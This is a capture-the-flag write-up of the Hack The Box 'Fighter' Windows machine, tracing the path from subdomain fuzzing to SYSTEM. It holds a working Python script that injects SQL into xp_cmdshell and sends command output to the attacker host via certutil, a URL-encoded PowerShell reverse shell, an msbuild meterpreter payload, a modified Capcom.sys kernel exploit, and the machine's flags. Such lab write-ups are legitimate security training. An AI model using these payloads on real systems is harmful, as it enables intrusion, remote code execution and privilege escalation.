introduce OS: Windows
User Blood: 00 days, 19 hours, 09 mins, 22 seconds.
that’s crazy for me
first use nmap and masscan as usaul
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 root@kali:~/hackthebox/fighter Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-06-04 02:35:05 GMT -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth Initiating SYN Stealth Scan Scanning 1 hosts [65535 ports/host] root@kali:~/hackthebox/fighter root@kali:~/hackthebox/fighter PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 8.5 | http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/8.5 |_http-title: StreetFighter Club Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
In the homepage, find the Domain name “streetfighterclub.htb”. add the domain to /etc/hosts file.
let’s look around, then find that there might be subdomains available that will give us more clues
intercept the request and send it to the intruder. We select where we want to brute force the request.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 GET / HTTP/1.1 Host: §1§.streetfighterclub.htb User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1
use namelist.txt located in /usr/share/dnsrecon/
find a subdomain called “members.streetfighterclub.htb” that gave HTTP code 403
then add the subdomain in /etc/hosts
open the webpage and got a 403 Forbidden error
1 http://members.streetfighterclub.htb/
use dirb to scan
1 2 3 dirb http://members.streetfighterclub.htb/ /old
then find web pages inside that directory. As we know that it is IIS server we find “asp” files on the web server and find a page called “login.asp”.
1 2 3 dirb http://members.streetfighterclub.htb/old -X .asp /login.asp
now got
1 http://members.streetfighterclub.htb/old/login.asp
exploit and getshell and privilege escalation find that the web application is vulnerable to SQL injection in parameter “logintype=2”. We find username, password, and e-mail but were unable to login. So we tried command injection using SQL injection. We referred the following link.
so we made the following python3 payload script
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 import sys import requests import threading import base64 from html.parser import HTMLParser from http.server import BaseHTTPRequestHandler, HTTPServer query_id = 0 def decode(data): parser = HTMLParser() try: decoded_data = base64.b64decode(data) except: return '[-] decoding error' return decoded_data.decode('utf8' , errors='ignore' ) def get_command(): try: cmd = input(':\> ' ) t = threading.Thread(target=send_command, args=(cmd,)) t.start() except: sys.exit(0) def send_command(cmd): global target_url, local_url payload = "2;" payload += "declare @r varchar(6120),@cmdOutput varchar(6120);" payload += "declare @res TABLE(line varchar(max));" payload += "insert into @res exec Xp_cmdshell %s;" payload += "set @cmdOutput=(SELECT CAST((select stuff((select cast(char(10) as varchar(max)) + line FROM @res for xml path('')), 1, 1, '')) as varbinary(max)) FOR XML PATH(''), BINARY BASE64);" payload += "set @r=concat('certutil -urlcache -f http://10.10.14.3/',@cmdOutput);" payload += "exec Xp_cmdshell @r;" payload += "--" login = { 'B1' : 'LogIn' , 'logintype' : payload % (cmd), 'username' : "admin" , 'rememberme' : 'ON' , 'password' : "admin" , } requests.post("http://members.streetfighterclub.htb/old/verify.asp" , data=login) class MyServer(HTTPServer): def server_activate(self): get_command() HTTPServer.server_activate(self) class SimpleHTTPRequestHandler(BaseHTTPRequestHandler): def log_request(self, *args, **kwargs): return def log_message(self, *args, **kwargs): return def do_GET(self): global query_id self.send_error(404) if query_id % 2 == 0: output = self.path if output != '/' : print (decode(output[1:])) get_command() query_id += 1 if __name__ == '__main__' : handler = SimpleHTTPRequestHandler handler.server_version = 'nginx' handler.sys_version = '' handler.error_message_format = 'not found' httpd = MyServer(('0.0 .0.0 ', 80 ), handler) try: httpd.serve_forever() except KeyboardInterrupt: pass httpd.server_close()
then run the script
1 2 3 root@kali:~/hackthebox/fighter :\> whoami fighter\sqlserv
or use the following payload to spawn a reverse shell
1 1;EXEC sp_configure 'show advanced options' , 1;RECONFIGURE WITH OVERRIDE;EXEC sp_configure 'xP_cmDsHell' , 1;RECONFIGURE WITH OVERRIDE;drop table
url encode the payload then send the request
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 POST /old/verify.asp HTTP/1.1 Host: members.streetfighterclub.htb User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://members.streetfighterclub.htb/old/login.asp Content-Type: application/x-www-form-urlencoded Content-Length: 2627 Connection: close Cookie: ASPSESSIONIDASBDQAST=HDDPOADAMCOKAMNDGOGAFGGL Upgrade-Insecure-Requests: 1 username=admin&password=123456&logintype=%31%3b%45%58%45%43%20%73%70%5f%63%6f%6e%66%69%67%75%72%65%20%27%73%68%6f%77%20%61%64%76%61%6e%63%65%64%20%6f%70%74%69%6f%6e%73%27%2c%20%31%3b%52%45%43%4f%4e%46%49%47%55%52%45%20%57%49%54%48%20%4f%56%45%52%52%49%44%45%3b%45%58%45%43%20%73%70%5f%63%6f%6e%66%69%67%75%72%65%20%27%78%50%5f%63%6d%44%73%48%65%6c%6c%27%2c%20%31%3b%52%45%43%4f%4e%46%49%47%55%52%45%20%57%49%54%48%20%4f%56%45%52%52%49%44%45%3b%64%72%6f%70%20%74%61%62%6c%65%20%23%78%78%78%3b%63%72%65%61%74%65%20%74%61%62%6c%65%20%23%78%78%78%20%28%6f%75%74%20%76%61%72%63%68%61%72%28%38%30%30%30%29%29%3b%49%6e%73%65%72%74%20%69%6e%74%6f%20%23%78%78%78%20%28%6f%75%74%29%20%65%78%65%63%75%74%65%20%78%70%5f%43%6d%44%53%68%65%6c%6c%20%27%63%3a%5c%57%69%6e%44%4f%57%53%5c%53%59%53%57%6f%57%36%34%5c%77%69%6e%44%6f%57%53%70%4f%77%45%52%73%48%45%6c%6c%5c%56%31%2e%30%5c%50%6f%57%65%72%53%68%65%6c%6c%2e%45%58%45%20%22%24%63%6c%69%65%6e%74%20%3d%20%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74%2e%53%6f%63%6b%65%74%73%2e%54%43%50%43%6c%69%65%6e%74%28%5c%22%31%30%2e%31%30%2e%31%34%2e%33%5c%22%2c%38%30%29%3b%24%73%74%72%65%61%6d%20%3d%20%24%63%6c%69%65%6e%74%2e%47%65%74%53%74%72%65%61%6d%28%29%3b%5b%62%79%74%65%5b%5d%5d%24%62%79%74%65%73%20%3d%20%30%2e%2e%36%35%35%33%35%7c%25%7b%30%7d%3b%77%68%69%6c%65%28%28%24%69%20%3d%20%24%73%74%72%65%61%6d%2e%52%65%61%64%28%24%62%79%74%65%73%2c%20%30%2c%20%24%62%79%74%65%73%2e%4c%65%6e%67%74%68%29%29%20%2d%6e%65%20%30%29%7b%3b%24%64%61%74%61%20%3d%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%2d%54%79%70%65%4e%61%6d%65%20%53%79%73%74%65%6d%2e%54%65%78%74%2e%41%53%43%49%49%45%6e%63%6f%64%69%6e%67%29%2e%47%65%74%53%74%72%69%6e%67%28%24%62%79%74%65%73%2c%30%2c%20%24%69%29%3b%24%73%65%6e%64%62%61%63%6b%20%3d%20%28%69%65%78%20%24%64%61%74%61%20%32%3e%26%31%20%7c%20%4f%75%74%2d%53%74%72%69%6e%67%20%29%3b%24%73%65%6e%64%62%61%63%6b%32%20%3d%20%24%73%65%6e%64%62%61%63%6b%20%2b%20%5c%22%50%53%20%5c%22%20%2b%20%28%70%77%64%29%2e%50%61%74%68%20%2b%20%5c%22%5e%3e%20%5c%22%3b%24%73%65%6e%64%62%79%74%65%20%3d%20%28%5b%74%65%78%74%2e%65%6e%63%6f%64%69%6e%67%5d%3a%3a%41%53%43%49%49%29%2e%47%65%74%42%79%74%65%73%28%24%73%65%6e%64%62%61%63%6b%32%29%3b%24%73%74%72%65%61%6d%2e%57%72%69%74%65%28%24%73%65%6e%64%62%79%74%65%2c%30%2c%24%73%65%6e%64%62%79%74%65%2e%4c%65%6e%67%74%68%29%3b%24%73%74%72%65%61%6d%2e%46%6c%75%73%68%28%29%7d%3b%24%63%6c%69%65%6e%74%2e%43%6c%6f%73%65%28%29%22%27%3b%45%58%45%43%20%73%70%5f%63%6f%6e%66%69%67%75%72%65%20%27%78%70%5f%63%6d%44%73%48%65%4c%6c%27%2c%20%30%3b%52%45%43%4f%4e%46%49%47%55%52%45%20%57%49%54%48%20%4f%56%45%52%52%49%44%45%3b&B1=LogIn
1 2 3 4 5 6 root@kali:~/hackthebox/fighter listening on [any] 80 ... connect to [10.10.14.3] from streetfighterclub.htb [10.10.10.72] 49173 whoami fighter\sqlserv PS C:\Windows\system32>
We are not able to find anything on the target machine. So we try to convert our shell into meterpreter but are unable to run any exe file. So there was a firewall that didn’t allow us to run any exe file. We got a reference through this link on how to bypass this. We use the nps payload to create an XML file that will contain our payload (download from following)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 root@kali:~/nps_payload-master ( ( ) ( )\ ) )\ ) ( ` ) ( ` ) ( /( )\ )((_)( ( /( (()/( )\ ) /(/( )\ /(/( )(_)|()/( _ )\ )(_)) ((_) _(_/(((_)_\((_) ((_)_\((_)_ )(_)) |((_)((_)_ _| | | ' \)) '_ \|_-< | ' _ \) _` | || | / _ \/ _` / _` | |_||_|| .__//__/____| .__/\__,_|\_, |_\___/\__,_\__,_| |_| |_____|_| |__/ v1.03 (1) Generate msbuild/nps/msf payload (2) Generate msbuild/nps/msf HTA payload (99) Quit Select a task: 1 Payload Selection: (1) windows/meterpreter/reverse_tcp (2) windows/meterpreter/reverse_http (3) windows/meterpreter/reverse_https (4) Custom PS1 Payload Select payload: 1 Enter Your Local IP Address (None): 10.10.14.3 Enter the listener port (443): 443 [*] Generating PSH Payload... [*] Generating MSF Resource Script... [+] Metasploit resource script written to msbuild_nps.rc [+] Payload written to msbuild_nps.xml 1. Run "msfconsole -r msbuild_nps.rc" to start listener. 2. Choose a Deployment Option (a or b): - See README.md for more information. a. Local File Deployment: - %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe <folder_path_here>\msbuild_nps.xml b. Remote File Deployment: - wmiexec.py <USER>:'<PASS>' @<RHOST> cmd.exe /c start %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\<attackerip>\<share>\msbuild_nps.xml 3. Hack the Planet!!
We move into “c:\users\sqlserv” as we have a shell as user sqlserv.
run the command provided by npc payload to start our listener
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 root@kali:~ https://metasploit.com =[ metasploit v5.0.71-dev ] + -- --=[ 1962 exploits - 1095 auxiliary - 336 post ] + -- --=[ 558 payloads - 45 encoders - 10 nops ] + -- --=[ 7 evasion ] [*] Processing /root/nps_payload-master/msbuild_nps.rc for ERB directives. resource (/root/nps_payload-master/msbuild_nps.rc)> use multi/handler resource (/root/nps_payload-master/msbuild_nps.rc)> set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp resource (/root/nps_payload-master/msbuild_nps.rc)> set LHOST 10.10.14.3 LHOST => 10.10.14.3 resource (/root/nps_payload-master/msbuild_nps.rc)> set LPORT 443 LPORT => 443 resource (/root/nps_payload-master/msbuild_nps.rc)> set ExitOnSession false ExitOnSession => false resource (/root/nps_payload-master/msbuild_nps.rc)> set EnableStageEncoding true EnableStageEncoding => true resource (/root/nps_payload-master/msbuild_nps.rc)> exploit -j -z [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 10.10.14.3:443
start our python HTTP Server to send our file to the target machine
1 2 3 4 root@kali:~/hackthebox/fighter exploit.py msbuild_nps.xml ports root@kali:~/hackthebox/fighter Serving HTTP on 0.0.0.0 port 80 ...
download the file using certutil.exe on the target machine
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 PS C:\users \sqlserv> certutil.exe -urlcache -split -f http://10.10.14.3/msbuild_nps.xml msbuild_nps.xml **** Online **** 0000 ... 1526 CertUtil: -URLCache command completed successfully. PS C:\users \sqlserv> dir Directory: C:\users \sqlserv Mode LastWriteTime Length Name ---- ------------- ------ ---- d-r-- 03/11/2017 14:11 Contacts d-r-- 03/11/2017 14:11 Desktop d-r-- 03/11/2017 14:11 Documents d-r-- 03/11/2017 14:11 Downloads d-r-- 03/11/2017 14:11 Favorites d-r-- 03/11/2017 14:11 Links d-r-- 03/11/2017 14:11 Music d-r-- 03/11/2017 14:11 Pictures d-r-- 03/11/2017 14:11 Saved Games d-r-- 03/11/2017 14:11 Searches d-r-- 03/11/2017 14:11 Videos -a--- 04/06/2020 05:55 5414 msbuild_nps.xml
then run the XML file we uploaded using msbuild.exe
1 PS C:\users \sqlserv> c:\windows\microsoft.net\framework\v4.0.30319\msbuild.exe msbuild_nps.xml
then we got a meterpreter shell
1 2 3 4 5 6 7 8 meterpreter > sysinfo Computer : FIGHTER OS : Windows 2012 R2 (6.3 Build 9600). Architecture : x64 System Language : it_IT Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/windows
To convert 32-bit session into 64-bit session, we check the processes and find the 64-bit running process. We then migrate our process to a 64-bit process and get a 64-bit session.
1 2 3 4 5 6 7 8 9 10 11 12 13 meterpreter > ps 2920 1188 cmd.exe x64 0 FIGHTER\sqlserv C:\Windows\System32\cmd.exe meterpreter > migrate 2920 [*] Migrating from 1800 to 2920... [*] Migration completed successfully. meterpreter > sysinfo Computer : FIGHTER OS : Windows 2012 R2 (6.3 Build 9600). Architecture : x64 System Language : it_IT Domain : WORKGROUP Logged On Users : 2 Meterpreter : x64/windows
fantastic!!!
still don’t find anything to escalate our privilege. As this machine on street fighter game, we try to google street fighter exploit and find that street fighter 5 has privilege escalation vulnerability. We find that street fighter has a service called Capcom, so we check if street fighter 5 is installed on the target machine.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 meterpreter > shell Process 1044 created. Channel 2 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\users \sqlserv\desktop>sc query capcom sc query capcom SERVICE_NAME: capcom TYPE : 1 KERNEL_DRIVER STATE : 4 RUNNING (STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN) WIN32_EXIT_CODE : 0 (0x0) SERVICE_EXIT_CODE : 0 (0x0) CHECKPOINT : 0x0 WAIT_HINT : 0x0
We find this Metasploit exploit here, we try to run it but are unable to get a shell as it gave an error stating that the system was not vulnerable. So we make changes to the code and comment out the section where it checks the OS version.
1 2 3 4 5 6 7 root@kali:~/hackthebox/fighter ------------------------------------------------------------------------ ---------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) ------------------------------------------------------------------------ ---------------------------------------- Street Fighter 5 - 'Capcom.sys' Kernel Execution (Metasploit) | exploits/windows_x86-64/local/40451.rb ------------------------------------------------------------------------ ----------------------------------------
now edit the payload, add “#” at the beginning of the line
1 2 3 4 5 6 7 8 9 10 11 12 13 'DisclosureDate' => 'Jan 01 1999' , 'DefaultTarget' => 0 })) end def check if sysinfo['Architecture' ] !~ /(wow|x)64/i return Exploit::CheckCode::Safe end
now run the exploit again
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 msf > use exploit/windows/local/capcom_sys_exec msf exploit(windows/local/capcom_sys_exec) > set payload windows/x64/meterpreter/reverse_tcp msf exploit(windows/local/capcom_sys_exec) > set lhost tun0 msf exploit(windows/local/capcom_sys_exec) > set lport 80 msf exploit(windows/local/capcom_sys_exec) > set session 2 msf exploit(windows/local/capcom_sys_exec)> run [*] Started reverse TCP handler on 10.10.14.3:80 [*] Launching notepad to host the exploit... [+] Process 2592 launched. [*] Reflectively injecting the exploit DLL into 2592... [*] Injecting exploit into 2592... [*] Exploit injected. Injecting payload into 2592... [*] Payload injected. Executing exploit... [+] Exploit finished, wait for (hopefully privileged) payload execution to complete. [*] Sending stage (206403 bytes) to 10.10.10.72 [*] Meterpreter session 3 opened (10.10.14.3:80 -> 10.10.10.72:49187) at 2020-06-04 00:27:24 -0400
now we got system privilege
1 2 3 4 5 6 7 8 9 10 meterpreter > sysinfo Computer : FIGHTER OS : Windows 2012 R2 (6.3 Build 9600). Architecture : x64 System Language : it_IT Domain : WORKGROUP Logged On Users : 2 Meterpreter : x64/windows meterpreter > getuid Server username: NT AUTHORITY\SYSTEM

then enter a shell and find the flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 meterpreter > shell Process 120 created. Channel 1 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\Windows\system32>cd c:\users \decoder\Desktop cd c:\users \decoder\Desktopc:\Users\decoder\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is BE85-B9AE Directory of c:\Users\decoder\Desktop 02/05/2018 17:28 <DIR> . 02/05/2018 17:28 <DIR> .. 08/01/2018 21:47 34 user.txt 1 File(s) 34 bytes 2 Dir(s) 23.804.547.072 bytes free c:\Users\decoder\Desktop>type user.txt type user.txtbb6163c184f203af2a31a9c035934297
we got user.txt
We move into c:\users\Administrator\Desktop and find a file called “root.exe”. We run it and find that it asks for a password. There is also a DLL file called “checkdll.dll”, as the password might be checked using this DLL file.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 c:\Users\Administrator\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is BE85-B9AE Directory of c:\Users\Administrator\Desktop 08/01/2018 21:44 <DIR> . 08/01/2018 21:44 <DIR> .. 24/10/2017 17:02 9.216 checkdll.dll 08/01/2018 23:34 9.728 root.exe 24/10/2017 21:06 13.767.776 vc_redist.x86.exe 3 File(s) 13.786.720 bytes 2 Dir(s) 23.804.547.072 bytes free c:\Users\Administrator\Desktop>root.exe root.exe root.exe <password>
We download both the files into our system using meterpreter.
1 2 3 4 5 6 7 8 9 10 11 meterpreter > cd Users/Administrator/Desktop meterpreter > pwd C:\Users\Administrator\Desktop meterpreter > download root.exe /root/hackthebox/fighter [*] Downloading: root.exe -> /root/hackthebox/fighter/root.exe [*] Downloaded 9.50 KiB of 9.50 KiB (100.0%): root.exe -> /root/hackthebox/fighter/root.exe [*] download : root.exe -> /root/hackthebox/fighter/root.exe meterpreter > download checkdll.dll /root/hackthebox/fighter [*] Downloading: checkdll.dll -> /root/hackthebox/fighter/checkdll.dll [*] Downloaded 9.00 KiB of 9.00 KiB (100.0%): checkdll.dll -> /root/hackthebox/fighter/checkdll.dll [*] download : checkdll.dll -> /root/hackthebox/fighter/checkdll.dll
reverse engineer them using IDA and find that this program XOR’s 9 with each character of the variable aFmFeholH. Now analyzing with IDA tells us that the variable contains “FmfEhO1}h”.
1 2 3 4 5 6 7 8 9 10 11 public check check proc near arg_0= dword ptr 8 push ebp mov ebp, esp mov edx, [ebp+arg_0] xor eax, eax sub edx, offset aFmFeholH ; "Fm`fEhOl}h" xchg ax, ax
伪代码
1 2 3 4 5 6 7 8 9 10 11 12 signed int __cdecl check(int a1) { int v1; // eax v1 = 0; while ( (*(_BYTE *)(a1 + v1) ^ 9) == aFmFeholH[v1] ) { if ( (unsigned int)++v1 >= 0xA ) return 1; } return 0; }
So we create a c program that XOR’s 9 with each character of the string.
check.c
1 2 3 4 5 6 7 8 9 10 int main(int argc, char **argv) { char aFmFeholH[15] = "Fm`fEhOl}h" ; int v1; for (v1=0;v1<11;v1++) printf ("%c" ,(*(int *) (aFmFeholH + v1) ^ 9)); puts("" ); return 0;}
compile and run the file and get the password to be “OdioLaFeta”.
1 2 3 root@kali:~/hackthebox/fighter root@kali:~/hackthebox/fighter OdioLaFeta

provide the password to the root.exe we get our final flag
1 2 3 C:\Users\Administrator\Desktop>root.exe OdioLaFeta root.exe OdioLaFeta d801c1e9bd9a02f8fb30d8bd3be314c1
what a crazy box…
Summary of knowledge
masscan quick port scan
burp intruder fuzz subdomains
sql injection python shell script
Construct xp_cmdshell statement to spawn a shell
use nps payload bypass a firewall
use “certutil.exe -urlcache -split -f” to download files
turn 32-bits session to 64-bits session
Street Fighter 5 - ‘Capcom.sys’ Kernel Execution (Metasploit)
modify metasploit module ruby scripts
reverse engineer .dll file then write .c decrypt program
QQ: 1185151867
twitter: https://twitter.com/fdlucifer11
github: https://github.com/FDlucifer
I’m lucifer11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…